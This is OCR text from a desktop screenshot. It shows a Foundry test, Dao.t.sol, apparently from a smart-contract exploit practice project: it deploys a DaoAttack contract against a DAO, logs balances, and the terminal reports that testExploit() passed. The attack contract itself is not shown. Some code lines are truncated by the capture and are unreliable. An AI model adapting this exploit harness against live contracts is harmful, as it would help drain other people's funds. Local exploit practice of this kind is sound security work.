 Applications
Console Logging - Foun...
OBS 26.1.2+dfsg1-2 (lin...
Visual Studio Code
voice-chat | OpenSense ...
Terminal - mis4n@debi...
Dao.t.sol - exploits - Visual Studio Code
Edit Selection View Go Run Terminal Help
Dao.t.sol 1, U
DAO.sol 1, U
attackDAO.sol 1, U
test > DAO_HACK > Dao.t.sol
38 uint256 daoBalance = address(addressDao).balance / 1 ether;
39 uint256 hackerBalance = address(hacker).balance / 1 ether;
40
41 console.log("jake balance before exploit: %s", jakeBalance);
42 console.log("dao balance before exploit: %s", daoBalance);
43 console.log("hacker balance before exploit: %s", hackerBalance);
44
45 DaoAttack daoAttacker = new DaoAttack(payable(addressDao));
46 daoAttacker.attack{value: 100 ether}();
48 uint256 contractBalance = address(daoAttacker).balance / 1 ether;
49
50
51 //daoAttacker.withdrawEthToOwner();
52 uint256 hackerBalanceAfter = address(hacker).balance;
53
54 console.log("contract balance af Balance);
55 console.log("hacker balance afte nceAfter);
New Terminal
Split Terminal Ctrl+Shift+5
Copy Ctrl+Shift+C
Copy as HTML
Paste Ctrl+Shift+V
Select All
Clear
Kill Terminal
Toggle Size to Content Width Alt+Z
PROBLEMS 3 OUTPUT DEBUG CONSOLE TERMINAL bash
[PASS] testExploit() (gas: 258062)
Logs:
jake balance before exploit: 101
dao balance before exploit: 300
hacker balance before exploit: 101
contract balance after exploit: 100
hacker balance after exploit:
Test result: ok. 1 passed; 0 failed; finished in 8.11ms
mis4n@debian:~/projects/exploits$ ^C
mis4n@debian:~/projects/exploits$ ^C
mis4n@debian:~/projects/exploits$ ^C
mis4n@debian:~/projects/exploits$ ^C
mis4n@debian:~/projects/exploits$
8
1
File Edit View Profile Scen
Screen Capture (XSHM)
Scenes
Scene